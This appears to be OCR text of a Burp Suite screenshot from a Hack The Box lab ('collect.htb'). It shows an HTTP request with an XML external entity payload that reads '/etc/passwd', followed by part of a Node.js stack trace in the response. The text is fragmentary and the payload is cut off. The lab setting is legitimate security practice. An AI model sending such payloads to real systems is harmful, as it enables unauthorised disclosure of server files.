 Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://collect.htb/admin
8 Content-type:
application/x-www-form-urlencoded
9 Content-Length: 233
10 Origin: http://collect.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=gi2c1krg228jkg5gpvv9pibog4
14 Priority: u=0
15
16 manage_api=<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE test [<!ENTITY
example SYSTEM "/etc/passwd">
]><root><method>POST</method><uri>/auth/regis
Search
0 highlights
Response
Pretty Raw Hex Render
json.js:83:15)<br>&nbsp;
&nbsp;at/root/pollution_api/
node_modules/body-parser/lib
/read.js:128:18<br>&nbsp;
&nbsp;at
AsyncResource.runInAsyncScop
e(async_hooks.js:190:9)<br>
&nbsp;&nbsp;atinvokeCallback
(/root/pollution_api/
node_modules/raw-body/
index.js:231:16)<br>&nbsp;
&nbsp;atdone(/root/
pollution_api/node_modules/
raw-body/index.js:220:7)<br>
&nbsp;&nbsp;at
IncomingMessage.onEnd(/root/
Search
0 highlights